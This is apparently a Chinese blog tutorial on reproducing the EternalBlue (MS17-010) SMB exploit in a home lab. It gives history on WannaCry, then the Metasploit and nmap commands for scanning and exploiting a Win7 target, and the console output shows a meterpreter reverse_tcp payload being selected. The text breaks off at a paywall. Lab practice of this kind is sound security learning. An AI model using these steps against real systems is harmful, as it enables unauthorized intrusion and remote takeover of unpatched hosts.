永恒之蓝简介

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

SMB协议

SMB(Server Message Block)通信协议是微软(Microsoft)和英特尔 (Intel)在1987年制定的协议,主要是作为Microsoft网络的通讯协议。. SMB 是在会话层(session layer)和 表示层 (presentation layer)以及小部分 应用层 (application layer)的协议。. SMB使用了NetBIOS的 应用程序接口 (Application Program Interface,简称API)。

在win7中打开SMB

在这里介绍SMB,主要是在复现永恒之蓝(MS17-010 )时,我们需要在靶机中打开SMB,以此来进行攻击。

攻击条件

1.攻击机:ubuntu 20.4作为攻击机,对靶机进行攻击

2.靶机:win7(有的需要关闭防火墙,不然可能会没有补丁)

攻击过程

1.查看IP

1.查看攻击机ip:

ifconfig

inet后面就是IP地址:

192.168.34.135

2.查看靶机ip:

ipconfig

ip地址:

192.168.34.141=----=-



2.检测连通性

在攻击机的终端输入:

ping 192.168.34.141

开始攻击

1.先打开Metasploit(我的ubuntu的Metasploit是需要安装的,教程的话,可以自己在网上搜索,而且安装后,第一次启动会有点慢),直接键入:

msfconsole

输入以后等待一段时间,出现*

输入以后等待一段时间,出现*msf6*就可以了(每次进入的时候,界面都是不一样的)。

2.确定目标之后,对目标进行端口扫描:

nmap -p445 192.168.34.141 -Pn

3.使用msf的ms17-010进行攻击:

首先输入:

search ms17-010



4.在使用use auxiliary/scanner/smb/smb_ms17_010进行检测:

输入

show options

set rhost 192.168.34.141

run

被方框标记的就是说靶机有可能会被攻击



5. 使用攻击模块攻击use exploit/windows/smb/ms17_010_eternalblue

我的这个初始就是这样的,说为配置有效负载,然后解决方法如下:

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit

msf6 exploit(windows/smb

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2518

2518

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?